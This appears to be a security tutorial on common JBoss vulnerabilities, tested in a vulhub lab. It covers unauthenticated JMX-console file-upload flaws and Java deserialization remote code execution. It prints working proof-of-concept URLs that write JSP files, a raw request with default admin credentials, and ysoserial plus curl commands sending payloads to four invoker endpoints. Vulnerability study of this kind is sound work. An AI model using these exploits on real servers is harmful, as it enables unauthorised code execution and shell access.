JBoss common vulnerabilities sorting
JBoss is an open source application server based on J2EE. The code follows the LGPL license and can be used for free in any commercial application; JBoss is also a container and server for managing EJBs. It supports EJB 1.1, EJB 2.0 and EJB3 specifications. However, JBoss core services do not include WEB containers that support servlets / JSPS, which are generally bound with Tomcat or Jetty.

JBoss high-risk vulnerabilities mainly involve the following two types.
- The first is to use unauthorized access to enter the JBoss background for file upload. For example, CVE-2007-1036, CVE-2010-0738,CVE-2006-5750 and void addURL() void deploy() upload war package.
- The other is the vulnerability of using Java deserialization for remote code execution, such as CVE-2015-7501, CVE-2017-7504, CVE-2017-12149, CVE-2013-4810.
Vulnerabilities caused by lax access control
CVE-2007-1036,CVE-2010-0738,CVE-2006-5750
CVE-2007-1036, CVE-2010-0738 and CVE-2006-5750 are all used. CVE-2006-5750 and CVE-2007-1036 are two different access methods of this address, resulting in two unauthorized access vulnerabilities. CVE-2010-0738 is a bypass of CVE-2007-1036.
The vulnerability page is as follows:
http://192.168.10.128:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin:service=DeploymentFileRepository

CVE-2007-1036


poc is as follows, which will generate http://192.168.10.128:8080/b/b.jsp Page. The content of the page is test
http://192.168.10.128:8080/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodIndex=5&arg0=b.war&arg1=b&arg2=.jsp&arg3=%3C%25out.println%28%22test%22%29%3B%25%3E&arg4=True
CVE-2006-5750
poc is as follows, which will generate http://192.168.10.128:8080/b/b.jsp Page. The content of the page is test
http://192.168.64.129:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin:service=DeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=c.war&argType=java.lang.String&arg1=c&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=%3C%25out.println%28%22test%22%29%3B%25%3E&argType=boolean&arg4=True
CVE-2007-1036
The data package is as follows, which will be http://192.168.10.128:8080/b/b.jsp Page. The content of the page is test. Note that it is a HEAD request
HEAD /jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodIndex=5&arg0=a.war&arg1=a&arg2=.jsp&arg3=%3C%25out.println%28%22test%22%29%3B%25%3E&arg4=True HTTP/1.1 Host: 192.168.10.128:8080 Cache-Control: max-age=0 Authorization: Basic YWRtaW46YWRtaW4= Upgrade-Insecure-Requests: 1 Origin: http://192.168.10.128:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36 Edg/90.0.818.66 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://192.168.10.128:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin:service=DeploymentFileRepository Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: JSESSIONID=EB1FF2DBD5FAE956570012622CA45C8D Connection: close



void addURL() void deploy() remotely upload war package getshell
Both of them take advantage of the unauthorized access of the whole background, or log in to the background with a weak password, and then deploy the war package to get the shell

void addURL()
Remote upload war access address
http://192.168.10.128:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%3DURL

void deploy()
Remote upload war package access address:
http://192.168.10.128:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.system%3Aservice%3DMainDeployer

Vulnerability caused by deserialization
The previously exposed deserialization vulnerabilities mainly include cve-2017-7504, cve-2013-4810, cve-2015-7501 and cve-2017-12149. However, the utilization methods are completely the same because an interface will deserialize after receiving serialized data, which will trigger the deserialization vulnerability.
Therefore, these vulnerabilities can share one payload, but the requested path is different. (the scope of influence given on the Internet is not reliable. Using the CVE-2017-7504 test environment of vulhub, jboss version is 4.0.5. All the following four vulnerabilities have been tested successfully, so we can't determine whether there are vulnerabilities simply by looking at the version number)
The utilization method is as follows:
generate payload java -jar ysoserial.jar CommonsCollections5 "touch /tmp/success" > 1.ser # CVE-2017-7504 curl http://your-ip:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @1.ser # CVE-2013-4810 curl http://your-ip:8080/invoker/EJBInvokerServlet --data-binary @1.ser # CVE-2015-7501 curl http://your-ip:8080/invoker/JMXInvokerServlet --data-binary @1.ser # CVE-2017-12149 curl http://your-ip:8080/invoker/readonly --data-binary @1.ser

A success file can be generated after each request

You can simply judge whether there is a vulnerability according to the page, and visit these four pages respectively:

/jbossmq-httpil/HTTPServerILServlet:
/invoker/EJBInvokerServlet:


/invoker/JMXInvokerServlet:
/invoker/readonly:

Build a CVE-2017-12149 vulnerability environment with vulhub. Through script verification, it is found that except / jbossmq httpil / httpserverilservlet, the other three vulnerabilities are successfully exploited

Visit the address and find that this page does not exist